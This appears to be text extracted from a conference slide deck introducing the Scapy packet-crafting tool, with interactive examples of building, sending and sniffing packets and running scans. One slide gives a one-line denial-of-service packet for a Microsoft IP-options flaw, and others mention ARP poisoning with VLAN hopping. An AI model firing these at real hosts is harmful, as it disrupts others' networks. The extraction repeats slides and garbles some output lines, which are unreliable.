Scapy: explore the net with new eyes

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Outline of Part I: Theory

- Introduction
 - Forewords
 - Learning Python in 2 slides
 - State of the art
- Problematic
 - Impossible values
 - Forge exactly what you want
 - Decode or interpret ?
- Scapy
 - Genesis
 - Concepts
 - Quick overview





Outline of Part II: Practice

- Using Scapy
 - Packet Manipulation
 - Pretty printing
 - Result manipulation
- Extending Scapy
 - Adding a protocol
 - Answering machines
 - Use Scapy in your own tools
- 6 Network discovery and attacks
 - One shots
 - Scanning
 - TTL tricks
- Conclusion





Part I

Theory





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Aims of this presentation

- Explain some problems present in network packet tools I tried to overcome with Scapy
- Let you discover Scapy
- Give some network tricks and show you how easy it is to perform them with Scapy





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Learning Python in 2 slides (1/2)

```
This is an int (signed, 32bits): 42
This is a long (signed, infinite): 42L
This is a str: "bell\x07\n" or 'bell\x07\n' (" \iffinity')
This is a tuple (immutable): (1,4,"42")
This is a list (mutable): [4,2,"1"]
```

• This is a dict (mutable): { "one":1 , "two":2 }





Learning Python in 2 slides (2/2)

No block delimiters. Indentation does matter.

```
if cond1:
    instr
    instr
elif cond2:
    instr
```

else:

while cond: instr instr

```
try:
    instr
except exception:
    instr
else:
    instr
```

```
for var in set:
instr
```

```
lambda x, y: x+y
```

```
def fact(x):
    if x == 0:
        return 1
    else:
        return x*fact(x-1)
```






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Quick goal-oriented taxonomy of packet building tools



Packet forging tool: forges packets and sends them

Sniffing tool: captures packets and possibly dissects them

Testing tool: does unitary tests. Usually tries to answer a yes/no

question (ex: ping)

Scanning tool: does a bunch of unitary tests with some parameters varying in a given range

Fingerprinting tool: does some predefined eclectic unitary tests to discriminate a peer

Attacking tool: uses some unexpected values in a protocol

Many programs

Sorry for possible classification errors!

Sniffing tools

ethereal, tcpdump, net2pcap, cdpsniffer, aimsniffer, vomit, tcptrace, tcptrack, nstreams, argus, karpski, ipgrab, nast, cdpr, aldebaran, dsniff, irpas, iptraf, . . .

Packet forging tools

packeth, packit, packet excalibur, nemesis, tcpinject, libnet, IP sorcery, pacgen, arp-sk, arpspoof, dnet, dpkt, pixiliate, irpas, sendIP, IP-packetgenerator, sing, aicmpsend, libpal, . . .





Many programs

Testing tools

ping, hping2, hping3, traceroute, tctrace, tcptraceroute, traceproto, fping, arping, . . .

Scanning tools

nmap, amap, vmap, hping3, unicornscan, ttlscan, ikescan, paketto, firewalk, . . .

Fingerprinting tools

nmap, xprobe, p0f, cron-OS, queso, ikescan, amap, synscan, . . .

Attacking tools

dnsspoof, poison ivy, ikeprobe, ettercap, dsniff suite, cain, hunt, airpwn, irpas, nast, yersinia, . . .



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Most tools have impossible values

Actual limitations of PF_INET/SOCK_RAW

Some values have special meanings

- IP checksum set to 0 means "calculate the checksum"
- IP ID to 0 means "manage the IP ID for me"

Some values are impossible to use

- Destination IP can't be a network address present in the routing table
- Fragmented datagrams are reassembled by Netfilter connection tracking code
- Local firewall may block emission or reception
- Broken values may be droped (wrong ihl, bad IP version, ...)



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Most tools can't forge exactly what you want

- Most tools support no more than the TCP/IP protocol suite
- Building a whole packet with a command line tool is near unbearable, and is really unbearable for a set of packets
- ⇒ Popular tools use templates or scenarii with few fields to fill to get a working (set of) packets
- ⇒ You'll never do something the author did not imagine
- ⇒ You often need to write a new tool
 - ★ But building a single working packet from scratch in C takes an average of 60 lines





Combining technics is not possible

Example

- Imagine you have an ARP cache poisoning tool
- Imagine you have a double 802.1q encapsulation tool
- → You still can't do ARP cache poisoning with double 802.1q encapsulation
- ⇒ You need to write a new tool ... again.





Most tools can't forge exactly what you want

Example

Try to find a tool that can do

- an ICMP echo request with some given padding data
- an IP protocol scan with the More Fragments flag
- some ARP cache poisoning with a VLAN hopping attack
- a traceroute with an applicative payload (DNS, ISAKMP, etc.)





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Decoding vs interpreting

decoding: I received a RST packet from port 80

interpreting: The port 80 is closed

- Machines are good at decoding and can help human beings
- Interpretation is for human beings





- Show only what the programmer expected to be useful
- ⇒ unexpected things keep being unnoticed

Example

```
# hping --icmp 192.168.8.1

HPING 192.168.8.1 (eth0 192.168.8.1): icmp mode set, [...]

len=46 ip=192.168.8.1 ttl=64 id=42457 icmp_seq=0 rtt=2.7 ms
```

- Show only what the programmer expected to be useful
- ⇒ unexpected things keep being unnoticed

```
Example
```

- Show only what the programmer expected to be useful
- ⇒ unexpected things keep being unnoticed

```
Example
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```
Example
```

```
# hping --icmp 192.168.8.1
HPING 192.168.8.1 (eth0 192.168.8.1): icmp mode set, [...]
len=46 ip=192.168.8.1 ttl=64 id=42457 icmp_seq=0 rtt=2.7 ms
IP 192.168.8.1 > 192.168.8.14: icmp 8: echo reply seq 0
0001 4321 1d3f 0002 413d 4b23 0800 4500
                                            ..G../..A.K...E.
001c a5d9 0000 4001 43a8 c0a8 0801 c0a8
                                            ......@.C.....
080e 0000 16f6 e909 0000 0000 0000 0000
                                            . . . . . . . . . . . . . . . .
0000 0000 0000 0000 13e5 c24b
                                            . . . . . . . . . . K
```

Did you see ? Some data leaked into the padding (Etherleaking).

Lot of tools interpret instead of decoding

- Work on specific situations
- Work with basic logic and reasoning
- Limited to what the programmer expected to receive
- unexpected things keep being unnoticed





Some tools give a limited interpretation

 Interpretation is sometimes insufficient for a good network discovery

Example

```
Interesting ports on 192.168.9.4:
PORT STATE SERVICE
22/tcp filtered ssh
```

Do you really know what happened ?

- No answer ?
- ICMP host unreachable? from who?
- ICMP port administratively prohibited? from who?
- . . .





Popular tools bias our perception of networked systems

- Very few popular tools (nmap, hping)
- Popular tools give a subjective vision of tested systems
- ⇒ The world is seen only through those tools
- ⇒ You won't notice what they can't see
- ⇒ Bugs, flaws, ... may remain unnoticed on very well tested systems because they are always seen through the same tools, with the same bias





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The Genesis

The spark that lit the powder

The problem

- Scan a C class with a TCP syn on port 80 and a given TTL
- Needed to know which IP addresses did not answer an ICMP time exceeded in transit

The only available solution at that time

- hping to send the packets, one by one, with Ctrl-Z to increment the IP
- tcpdump to observe the result

Isn't that a shame?





The Genesis

The original concept


The original idea was that I needed:

- A way to describe efficiently a set of packets of any kind, and to be able to choose the value of any bit
- A way to build them
- A way to send them, receive answers and match requests and replies
- A way to visualize/represent the result





Actual Architecture





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Scapy's Main Concepts

- Python interpreter disguised as a Domain Specific Language
- Fast packet designing
- Default values that work
- No special values
- Unlimited combinations
- Probe once, interpret many
- Interactive packet and result manipulation





Scapy as a Domain Specific Language

List of layers

```
>>> ls()
```

ARP : ARP

DHCP : DHCP options

DNS : DNS Dot11 : 802.11

[...]

List of commands

```
>>> lsc()
```

sr : Send and receive packets at layer 3

sr1 : Send packets at layer 3 and return only the fi

srp : Send and receive packets at layer 2

[...]



Fast packet designing

- Each packet is built layer by layer (ex: Ether, IP, TCP, ...)
- Each layer can be stacked on another
- Each layer or packet can be manipulated
- Each field has working default values
- Each field can contain a value or a set of values

Example

```
>>> a=IP(dst="www.target.com", id=0x42)
```

```
>>> a.ttl=12
```





Fast packet designing

How to order food at a Fast Food

I want a BigMac, French Fries with Ketchup and Mayonnaise, up to 9 Chicken Wings and a Diet Coke

How to order a Packet with *Scapy*

I want a broadcast MAC address, and IP payload to *ketchup.com* and to *mayo.com*, TTL value from 1 to 9, and an UDP payload.

```
Ether(dst="ff:ff:ff:ff:ff")
/IP(dst=["ketchup.com","mayo.com"],ttl=(1,9))
/UDP()
```

We have 18 packets defined in 1 line (1 implicit packet)



Fast packet designing

How to order food at a Fast Food

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How to order a Packet with *Scapy*

I want a broadcast MAC address, and IP payload to *ketchup.com* and to *mayo.com*, TTL value from 1 to 9, and an UDP payload.

```
Ether(dst="ff:ff:ff:ff:ff:ff")
/IP(dst=["ketchup.com","mayo.com"],ttl=(1,9))
/UDP()
```

We have 18 packets defined in 1 line (1 implicit packet)



Default values that work

If not overriden,

- IP source is chosen according to destination and routing table
- Checksum is computed
- Source MAC is chosen according to output interface
- Ethernet type and IP protocol are determined by upper layer
- ...

Other fields' default values are chosen to be the most useful ones:

- TCP source port is 20, destination port is 80
- UDP source and destination ports are 53
- ICMP type is echo request
- ...





Default values that work

```
Example: Default Values for IP
>>> ls(IP)
version
           : BitField
                                    = (4)
           : BitField
                                    = (None)
ihl
tos
            : XByteField
                                    = (0)
                                    = (None)
len
            : ShortField
id
                                    = (1)
           : ShortField
flags
                                    = (0)
            : FlagsField
           : BitField
                                    = (0)
frag
ttl
            : ByteField
                                    = (64)
            : ByteEnumField
                                    = (0)
proto
chksum
            : XShortField
                                    = (None)
                                    = (None)
            : Emph
src
dst
                                    = ('127.0.0.1')
            : Emph
options
            : IPoptionsField
                                    = (',')
```

No special values

- The special value is the *None* object
- The *None* object is outside of the set of possible values
- ⇒ do not prevent a possible value to be used





Unlimited combinations

With Scapy, you can

- Stack what you want where you want
- Put any value you want in any field you want

Example

```
STP()/IP(options="love",chksum=0x1234)
  /Dot1Q(prio=1)/Ether(type=0x1234)
  /Dot1Q(vlan=(2,123))/TCP()
```

- You know ARP cache poisonning and vlan hopping
- ⇒ you can poison a cache with a double VLAN encapsulation
 - You know VOIP decoding, 802.11 and WEP
- ⇒ you can decode a WEP encrypted 802.11 VOIP capture
 - You know ISAKMP and tracerouting
- ⇒ you can traceroute to VPN concentrators



Probe once, interpret many

Main difference with other tools:

- The result of a probe is made of
 - the list of couples (packet sent, packet received)
 - the list of unreplied packet
- Interpretation/representation of the result is done independently
- ⇒ you can refine an interpretation without needing a new probe

Example

- You do a TCP scan on an host and see some open ports, a closed one, and no answer for the others
- ⇒ you don't need a new probe to check the TTL or the IPID of the answers and determine whether it was the same box



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Genesis Concepts Quick overview

Packet manipulation

First steps

>>>







```
>>> a=IP(ttl=10)
>>> a
< IP ttl=10 |>
>>>
```





```
>>> a=IP(ttl=10)
>>> a
< IP ttl=10 |>
>>> a.src
'127.0.0.1'
>>>
```





```
>>> a=IP(ttl=10)
>>> a
< IP ttl=10 |>
>>> a.src
'127.0.0.1'
>>> a.dst="192.168.1.1"
>>>
```





```
>>> a=IP(ttl=10)
>>> a
< IP ttl=10 |>
>>> a.src
'127.0.0.1'
>>> a.dst="192.168.1.1"
>>> a
< IP ttl=10 dst=192.168.1.1 |>
>>>
```





```
>>> a=IP(ttl=10)
>>> a
< IP ttl=10 |>
>>> a.src
'127.0.0.1'
>>> a.dst="192.168.1.1"
>>> a
< IP ttl=10 dst=192.168.1.1 |>
>>> a.src
'192.168.8.14'
>>>
```





```
>>> a=IP(ttl=10)
>>> a
< IP ttl=10 |>
>>> a.src
127.0.0.1
>>> a.dst="192.168.1.1"
>>> a
< IP ttl=10 dst=192.168.1.1 |>
>>> a.src
192.168.8.14
>>> del(a.ttl)
>>>
```





```
>>> a=IP(ttl=10)
>>> a
< IP ttl=10 |>
>>> a.src
127.0.0.1
>>> a.dst="192.168.1.1"
>>> a
< IP ttl=10 dst=192.168.1.1 |>
>>> a.src
192.168.8.14
>>> del(a.ttl)
>>> a
< IP dst=192.168.1.1 |>
>>>
```





```
>>> a=IP(ttl=10)
>>> a
< IP ttl=10 |>
>>> a.src
127.0.0.1
>>> a.dst="192.168.1.1"
>>> a
< IP ttl=10 dst=192.168.1.1 |>
>>> a.src
192.168.8.14
>>> del(a.ttl)
>>> a
< IP dst=192.168.1.1 |>
>>> a.ttl
64
```





Packet manipulation Stacking





Packet manipulation Stacking

```
>>> b=a/TCP(flags="SF")
>>>
```





Packet manipulation Stacking

```
>>> b=a/TCP(flags="SF")
>>> b

< IP proto=TCP <u>dst</u>=192.168.1.1 |

< TCP flags=FS |>>
>>>
```





Stacking

```
>>> b=a/TCP(flags="SF")
>>> h
< IP proto=TCP <u>dst</u>=192.168.1.1 |
 < TCP flags=FS |>>
>>> b.show()
---[ IP ]---
version
ihl.
tos
         = 0x0
len
         = 0
id
flags
frag
tt1
         = 64
         = TCP
proto
chksum
         = 0x0
```

```
= 192.168.8.14
src
          = 192.168.1.1
dst
options
---[ TCP 1---
   sport
             = 20
   dport
             = 80
   seq
             = 0
   ack
             = 0
   dataofs
             = 0
   reserved
             = 0
   flags
             = FS
   window
             = 0
   chksum
             = 0x0
   urgptr
             = 0
   options
```

Building and Dissecting





Genesis Concepts Quick overview

Packet Manipulation

Building and Dissecting





Building and Dissecting











```
>>> b.ttl=(10,14)
>>> b.payload.dport=[80,443]
>>>
```





```
>>> b.ttl=(10.14)
>>> b.payload.dport=[80,443]
>>> [k for k in b]
[<IP ttl=10 proto=TCP dst=192.168.1.1 |<TCP dport=80 flags=FS |>>,
<IP ttl=10 proto=TCP dst=192.168.1.1 |< TCP dport=443 flags=FS |>>,
<IP ttl=11 proto=TCP dst=192.168.1.1 |<TCP dport=80 flags=FS |>>,
<IP ttl=11 proto=TCP dst=192.168.1.1 |< TCP dport=443 flags=FS |>>,
<IP ttl=12 proto=TCP dst=192.168.1.1 |<TCP dport=80 flags=FS |>>,
<IP ttl=12 proto=TCP dst=192.168.1.1 |< TCP dport=443 flags=FS |>>,
 <IP ttl=13 proto=TCP dst=192.168.1.1 |<TCP dport=80 flags=FS |>>,
<IP ttl=13 proto=TCP dst=192.168.1.1 |< TCP dport=443 flags=FS |>>,
 <IP ttl=14 proto=TCP dst=192.168.1.1 |<TCP dport=80 flags=FS |>>,
 <IP ttl=14 proto=TCP dst=192.168.1.1 |<TCP dport=443 flags=FS |>>]
```





Pretty printing

>>>



Pretty printing

```
>>> a=IP(dst="192.168.8.1",ttl=12)/UDP(dport=123) >>>
```





Pretty printing

```
>>> a=IP(dst="192.168.8.1",ttl=12)/UDP(dport=123)
>>> a.sprintf("The source is %IP.src%")
'The source is 192.168.8.14'
>>>
```





```
>>> a=IP(dst="192.168.8.1",ttl=12)/UDP(dport=123)
>>> a.sprintf("The source is %IP.src%")
'The source is 192.168.8.14'
>>> f = lambda x: \
    x.sprintf("dst=%IP.dst% proto=%IP.proto% dport=%UDP.dport%")
>>>
```





```
>>> a=IP(dst="192.168.8.1",ttl=12)/UDP(dport=123)
>>> a.sprintf("The source is %IP.src%")
'The source is 192.168.8.14'
>>> f = lambda x: \
    x.sprintf("dst=%IP.dst% proto=%IP.proto% dport=%UDP.dport%")
>>> f(a)
'dst=192.168.8.1 proto=UDP dport=123'
>>>
```





```
>>> a=IP(dst="192.168.8.1",ttl=12)/UDP(dport=123)
>>> a.sprintf("The source is %IP.src%")
'The source is 192.168.8.14'
>>> f = lambda x: \
    x.sprintf("dst=%IP.dst% proto=%IP.proto% dport=%UDP.dport%")
>>> f(a)
'dst=192.168.8.1 proto=UDP dport=123'
>>> b=IP(dst="192.168.8.1")/ICMP()
>>>
```





```
>>> a=IP(dst="192.168.8.1",ttl=12)/UDP(dport=123)
>>> a.sprintf("The source is %IP.src%")
'The source is 192.168.8.14'
>>> f = lambda x: \
    x.sprintf("dst=%IP.dst% proto=%IP.proto% dport=%UDP.dport%")
>>> f(a)
'dst=192.168.8.1 proto=UDP dport=123'
>>> b=IP(dst="192.168.8.1")/ICMP()
>>> f(b)
'dst=192.168.8.1 proto=ICMP dport=??'
>>>
```





```
>>> a=IP(dst="192.168.8.1",ttl=12)/UDP(dport=123)
>>> a.sprintf("The source is %IP.src%")
'The source is 192.168.8.14'
>>> f = lambda x: \
 x.sprintf("dst=%IP.dst% proto=%IP.proto% dport=%UDP.dport%")
>>> f(a)
'dst=192.168.8.1 proto=UDP dport=123'
>>> b=IP(dst="192.168.8.1")/ICMP()
>>> f(b)
'dst=192.168.8.1 proto=ICMP dport=??'
>>> f = lambda x: \
 x.sprintf("dst=%IP.dst%\
 proto=%IP.proto%{UDP: dport=%UDP.dport%}")
>>>
```





```
>>> a=IP(dst="192.168.8.1",ttl=12)/UDP(dport=123)
>>> a.sprintf("The source is %IP.src%")
'The source is 192.168.8.14'
>>> f = lambda x: \
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'dst=192.168.8.1 proto=UDP dport=123'
>>> b=IP(dst="192.168.8.1")/ICMP()
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>>> f = lambda x: \
 x.sprintf("dst=%IP.dst%\
 proto=%IP.proto%{UDP: dport=%UDP.dport%}")
>>> f(a)
'dst=192.168.8.1 proto=UDP dport=123'
>>>
```

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>>> a=IP(dst="192.168.8.1",ttl=12)/UDP(dport=123)
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 x.sprintf("dst=%IP.dst% proto=%IP.proto% dport=%UDP.dport%")
>>> f(a)
'dst=192.168.8.1 proto=UDP dport=123'
>>> b=IP(dst="192.168.8.1")/ICMP()
>>> f(b)
'dst=192.168.8.1 proto=ICMP dport=??'
>>> f = lambda x: \
 x.sprintf("dst=%IP.dst%\
 proto=%IP.proto%{UDP: dport=%UDP.dport%}")
>>> f(a)
'dst=192.168.8.1 proto=UDP dport=123'
>>> f(b)
'dst=192.168.8.1 proto=ICMP'
```

Configuration

```
>>> conf
checkIPID
checkTPsrc = 1
color_theme = <class scapy.DefaultTheme at Oxb7eef86c>
except_filter = ''
histfile
           = '/home/pbi/.scapy_history'
           = 'eth0'
iface
nmap_base = '/usr/share/nmap/nmap-os-fingerprints'
           = '/etc/p0f.fp'
p0f_base
route
Network
               Netmask
                                Gateway
                                                Tface
127.0.0.0
               255.0.0.0
                                0.0.0.0
                                                10
172.17.2.4
                255.255.255.255 192.168.8.2
                                                et.h0
192.168.8.0
               255.255.255.0
                               0.0.0.0
                                                eth0
0.0.0.0
                0.0.0.0
                              192.168.8.1
                                                eth0
          = ,,
session
sniff_promisc = 0
wepkey
```



>>>



```
>>> send(b)
......
Sent 10 packets.
>>>
```





```
>>> send(b)
......

Sent 10 packets.
>>> send([b]*3)
.....

Sent 30 packets.
>>>
```





```
>>> send(b)
.....
Sent 10 packets.
>>> send([b]*3)
.....
Sent 30 packets.
>>> send(b,inter=0.1,loop=1)
......C
Sent 27 packets.
>>>
```





```
>>> send(b)
......
Sent 10 packets.
>>> send([b]*3)
......
Sent 30 packets.
>>> send(b,inter=0.1,loop=1)
......^C
Sent 27 packets.
>>> sendp("I'm travelling on Ethernet ", iface="eth0")
```





```
>>> send(b)
......
Sent 10 packets.
>>> send([b]*3)
......
Sent 30 packets.
>>> send(b,inter=0.1,loop=1)
......C
Sent 27 packets.
>>> sendp("I'm travelling on Ethernet ", iface="eth0")
```

tcpdump output:

```
01:55:31.522206 61:76:65:6c:6c:69 > 49:27:6d:20:74:72, ethertype Unknown (0x6e67), length 27: 4927 6d20 7472 6176 656c 6c69 6e67 206f I'm.travelling.o 6e20 4574 6865 726e 6574 20 n.Ethernet.
```



 Microsoft IP option DoS proof of concept is 115 lines of C code (without comments)





- Microsoft IP option DoS proof of concept is 115 lines of C code (without comments)
- The same with *Scapy*:

```
send(IP(dst="target",options="\x02\x27"+"X"*38)/TCP())
```





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 tcpdump and Ethereal rsvp_print() Remote Denial of Service Exploit: 225 lines





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- tcpdump and Ethereal rsvp_print() Remote Denial of Service Exploit: 225 lines
- The same with *Scapy*:

Genesis Concepts Quick overview

Sniffing and PCAP file format interface

>>>



```
>>> sniff(count=5,filter="tcp")
```





```
>>> sniff(count=5,filter="tcp")
< Sniffed: UDP:0 TCP:5 ICMP:0 Other:0>
>>>
```





```
>>> sniff(count=5,filter="tcp")
< Sniffed: UDP:0 TCP:5 ICMP:0 Other:0>
>>> sniff(count=2, prn=lambda x:x.summary())
```





```
>>> sniff(count=5,filter="tcp")
< Sniffed: UDP:0 TCP:5 ICMP:0 Other:0>
>>> sniff(count=2, prn=lambda x:x.summary())
Ether / IP / TCP 42.2.5.3:3021 > 192.168.8.14:22 PA / Raw
```





```
>>> sniff(count=5,filter="tcp")
< Sniffed: UDP:0 TCP:5 ICMP:0 Other:0>
>>> sniff(count=2, prn=lambda x:x.summary())
Ether / IP / TCP 42.2.5.3:3021 > 192.168.8.14:22 PA / Raw
Ether / IP / TCP 192.168.8.14:22 > 42.2.5.3:3021 PA / Raw
< Sniffed: UDP:0 TCP:2 ICMP:0 Other:0>
>>>
```





```
>>> sniff(count=5,filter="tcp")
< Sniffed: UDP:0 TCP:5 ICMP:0 Other:0>
>>> sniff(count=2, prn=lambda x:x.summary())
Ether / IP / TCP 42.2.5.3:3021 > 192.168.8.14:22 PA / Raw
Ether / IP / TCP 192.168.8.14:22 > 42.2.5.3:3021 PA / Raw
< Sniffed: UDP:0 TCP:2 ICMP:0 Other:0>
>>> a=_
>>>
```





```
>>> sniff(count=5,filter="tcp")
< Sniffed: UDP:0 TCP:5 ICMP:0 Other:0>
>>> sniff(count=2, prn=lambda x:x.summary())
Ether / IP / TCP 42.2.5.3:3021 > 192.168.8.14:22 PA / Raw
Ether / IP / TCP 192.168.8.14:22 > 42.2.5.3:3021 PA / Raw
< Sniffed: UDP:0 TCP:2 ICMP:0 Other:0>
>>> a=_
>>> a.summary()
Ether / IP / TCP 42.2.5.3:3021 > 192.168.8.14:22 PA / Raw
Ether / IP / TCP 192.168.8.14:22 > 42.2.5.3:3021 PA / Raw
>>>
```



```
>>> sniff(count=5,filter="tcp")
< Sniffed: UDP:0 TCP:5 ICMP:0 Other:0>
>>> sniff(count=2, prn=lambda x:x.summary())
Ether / IP / TCP 42.2.5.3:3021 > 192.168.8.14:22 PA / Raw
Ether / IP / TCP 192.168.8.14:22 > 42.2.5.3:3021 PA / Raw
< Sniffed: UDP:0 TCP:2 TCMP:0 Other:0>
>>> a=
>>> a.summary()
Ether / IP / TCP 42.2.5.3:3021 > 192.168.8.14:22 PA / Raw
Ether / IP / TCP 192.168.8.14:22 > 42.2.5.3:3021 PA / Raw
>>> wrpcap("/tmp/test.cap", a)
>>>
```



```
>>> sniff(count=5,filter="tcp")
< Sniffed: UDP:0 TCP:5 ICMP:0 Other:0>
>>> sniff(count=2, prn=lambda x:x.summary())
Ether / IP / TCP 42.2.5.3:3021 > 192.168.8.14:22 PA / Raw
Ether / IP / TCP 192.168.8.14:22 > 42.2.5.3:3021 PA / Raw
< Sniffed: UDP:0 TCP:2 ICMP:0 Other:0>
>>> a=
>>> a.summary()
Ether / IP / TCP 42.2.5.3:3021 > 192.168.8.14:22 PA / Raw
Ether / IP / TCP 192.168.8.14:22 > 42.2.5.3:3021 PA / Raw
>>> wrpcap("/tmp/test.cap", a)
>>> rdpcap("/tmp/test.cap")
< test.cap: UDP:0 TCP:2 ICMP:0 Other:0>
>>>
```

```
>>> sniff(count=5,filter="tcp")
< Sniffed: UDP:0 TCP:5 ICMP:0 Other:0>
>>> sniff(count=2, prn=lambda x:x.summary())
Ether / IP / TCP 42.2.5.3:3021 > 192.168.8.14:22 PA / Raw
Ether / IP / TCP 192.168.8.14:22 > 42.2.5.3:3021 PA / Raw
< Sniffed: UDP:0 TCP:2 TCMP:0 Other:0>
>>> a=
>>> a.summary()
Ether / IP / TCP 42.2.5.3:3021 > 192.168.8.14:22 PA / Raw
Ether / IP / TCP 192.168.8.14:22 > 42.2.5.3:3021 PA / Raw
>>> wrpcap("/tmp/test.cap", a)
>>> rdpcap("/tmp/test.cap")
< test.cap: UDP:0 TCP:2 ICMP:0 Other:0>
>>> a[0]
< Ether dst=00:12:2a:71:1d:2f src=00:02:4e:9d:db:c3 type=0r
```

>>>



```
>>> sniff( prn = lambda x: \
    x.sprintf("%IP.src% > %IP.dst% %IP.proto%") )
```





```
>>> sniff( prn = lambda x: \
    x.sprintf("%IP.src% > %IP.dst% %IP.proto%") )
192.168.8.14 > 192.168.8.1 ICMP
192.168.8.1 > 192.168.8.14 ICMP
192.168.8.14 > 192.168.8.1 ICMP
192.168.8.14 > 192.168.8.14 ICMP
192.168.8.1 > 192.168.8.14 ICMP
```





```
>>> sniff( prn = lambda x: \
    x.sprintf("%IP.src% > %IP.dst% %IP.proto%") )
192.168.8.14 > 192.168.8.1 ICMP
192.168.8.1 > 192.168.8.14 ICMP
192.168.8.14 > 192.168.8.1 ICMP
192.168.8.1 > 192.168.8.1 ICMP
>>> a=sniff(iface="wlan0",prn=lambda x: \
    x.sprintf("%Dot11.addr2% ")+("#"*(x.signal/8)))
```



```
>>> sniff( prn = lambda x: \
 x.sprintf("%IP.src% > %IP.dst% %IP.proto%") )
192.168.8.14 > 192.168.8.1 TCMP
192.168.8.1 > 192.168.8.14 TCMP
192.168.8.14 > 192.168.8.1 TCMP
192.168.8.1 > 192.168.8.14 TCMP
>>> a=sniff(iface="wlan0",prn=lambda x: \
 x.sprintf("%Dot11.addr2%")+("#"*(x.signal/8)))
00:04:23:a0:59:bf ########
00.04.23.a0.59.bf #########
```



Genesis Concepts Quick overview

Sending and Receiving

Return first answer





Genesis Concepts Quick overview

Sending and Receiving

Return first answer





Return first answer





Return first answer

Compare this result to *hping*'s one :

```
# hping --icmp 192.168.8.1

HPING 192.168.8.1 (eth0 192.168.8.1): icmp mode set, [...]
Len=46 ip=192.168.8.1 ttl=64 id=42457 icmp_seq=0 rtt=2.7 ms ccr
```

Genesis Concepts Quick overview

Sending and Receiving

>>>



```
>>> sr( IP(dst="target", ttl=(10,20))/TCP(sport=RandShort()) )
```





```
>>> sr( IP(dst="target", ttl=(10,20))/TCP(sport=RandShort()) )
Begin emission:
.....*..*..*.******
```













```
>>> sr( IP(dst="target", ttl=(10,20))/TCP(sport=RandShort()) )
Begin emission:
.....*..*..*..*..*..*.****Finished to send 11 packets.
Received 27 packets, got 11 answers, remaining 0 packets
(< Results: UDP:0 TCP:6 ICMP:5 Other:0>,
   < Unanswered: UDP:0 TCP:0 TCMP:0 Other:0>)
>>> res,unans=_
>>> res.summary()
IP / TCP 192.168.8.2:37462 > 6.2.1.9:80 S ==>
     Ether / IP / ICMP 12.9.4.1 time-exceeded 0 / IPerror / TCPerror / Padding
IP / TCP 192.168.8.2:45394 > 6.2.1.9:80 S ==> Ether / IP / ICMP 12.9.4.19.254 time-exceeded 0 / IPerror /
IP / TCP 192.168.8.2;39265 > 6.2.1.9:80 S ==> Ether / IP / ICMP 12.9.4.18.50 time-exceeded 0 / IPerror / '
TP / TCP 192.168.8.2:63692 > 6.2.1.9:80 S ==> Ether / TP / TCMP 12.9.4.19.10 time-exceeded 0 / TPerror / Terror / Terror
IP / TCP 192.168.8.2:61857 > 6.2.1.9:80 S ==> Ether / IP / ICMP 12.9.4.19.46 time-exceeded 0 / IPerror /
IP / TCP 192.168.8.2:28186 > 6.2.1.9:80 S ==> Ether / IP / TCP 6.2.1.9:80 > 192.168.8.2:28186 SA / Paddin
IP / TCP 192.168.8.2:9747 > 6.2.1.9:80 S ==> Ether / IP / TCP 6.2.1.9:80 > 192.168.8.2:9747 SA / Padding
IP / TCP 192.168.8.2:62614 > 6.2.1.9:80 S ==> Ether / IP / TCP 6.2.1.9:80 > 192.168.8.2:62614 SA / Paddin
IP / TCP 192.168.8.2:9146 > 6.2.1.9:80 S ==> Ether / IP / TCP 6.2.1.9:80 > 192.168.8.2:9146 SA / Padding
IP / TCP 192.168.8.2:44469 > 6.2.1.9:80 S ==> Ether / IP / TCP 6.2.1.9:80 > 192.168.8.2:44469 SA / Paddin
IP / TCP 192.168.8.2:6862 > 6.2.1.9:80 S ==> Ether / IP / TCP 6.2.1.9:80 > 192.168.8.2:6862 SA / Padding
```

```
>>> sr( IP(dst="target", ttl=(10,20))/TCP(sport=RandShort()) )
Begin emission:
  .....*..*..*..*..*..*.****Finished to send 11 packets.
Received 27 packets, got 11 answers, remaining 0 packets
 (< Results: UDP:0 TCP:6 ICMP:5 Other:0>,
       < Unanswered: UDP:0 TCP:0 ICMP:0 Other:0>)
>>> res,unans=_
>>> res.summary()
IP / TCP 192.168.8.2:37462 > 6.2.1.9:80 S ==>
           Ether / IP / ICMP 12.9.4.1 time-exceeded 0 / IPerror / TCPerror / Padding
IP / TCP 192.168.8.2:45394 > 6.2.1.9:80 S ==> Ether / IP / ICMP 12.9.4.19.254 time-exceeded 0 / IPerror /
TP / TCP 192.168.8.2:39265 > 6.2.1.9:80 S ==> Ether / TP / TCMP 12.9.4.18.50 time-exceeded 0 / TPerror / Terror / Terror
IP / TCP 192.168.8.2:63692 > 6.2.1.9:80 S ==> Ether / IP / ICMP 12.9.4.19.10 time-exceeded 0 / IPerror / TCP 192.168.8.2:63692 > 6.2.1.9:80 S ==> Ether / IP / ICMP 12.9.4.19.10 time-exceeded 0 / IPerror / TCP 192.168.8.2:63692 > 6.2.1.9:80 S ==> Ether / IP / ICMP 12.9.4.19.10 time-exceeded 0 / IPerror / TCP 192.168.8.2:63692 > 6.2.1.9:80 S ==> Ether / IP / ICMP 12.9.4.19.10 time-exceeded 0 / IPerror / TCP / ICMP 12.9.4.19.10 time-exceeded 0 / IPerror / TCP / ICMP 12.9.4.19.10 time-exceeded 0 / IPerror / TCP / ICMP 12.9.4.19.10 time-exceeded 0 / IPerror / TCP / ICMP 12.9.4.19.10 time-exceeded 0 / IPerror / TCP / ICMP 12.9.4.19.10 time-exceeded 0 / IPerror / TCP / ICMP 12.9.4.19.10 time-exceeded 0 / IPerror / TCP / ICMP 12.9.4.19.10 time-exceeded 0 / IPerror / TCP / ICMP 12.9.4.19.10 time-exceeded 0 / IPerror / TCP / ICMP 12.9.4.19.10 time-exceeded 0 / IPerror / TCP / ICMP 12.9.4.19.10 time-exceeded 0 / IPerror / TCP / ICMP 12.9.4.19.10 time-exceeded 0 / IPerror / TCP / ICMP 12.9.4.19.10 time-exceeded 0 / IPerror / TCP / ICMP 12.9.4.19.10 time-exceeded 0 / IPERROR / TCP / ICMP 12.9.4.19.10 time-exceeded 0 / IPERROR / TCP / ICMP 12.9.4.19.10 time-exceeded 0 / IPERROR / TCP / ICMP 12.9.4.19.10 time-exceeded 0 / IPERROR / TCP / ICMP 12.9.4.19.10 time-exceeded 0 / IPERROR / TCP / ICMP 12.9.4.19.10 time-exceeded 0 / IPERROR / TCP / ICMP 12.9.4.19.10 time-exceeded 0 / IPERROR / TCP / ICMP 12.9.4.19.10 time-exceeded 0 / IPERROR / TCP / ICMP 12.9.4.19.10 time-exceeded 0 / IPERROR / TCP / ICMP 12.9.10 time-exceeded 0 / IPERROR / TCP / ICMP 12.9.10 time-exceeded 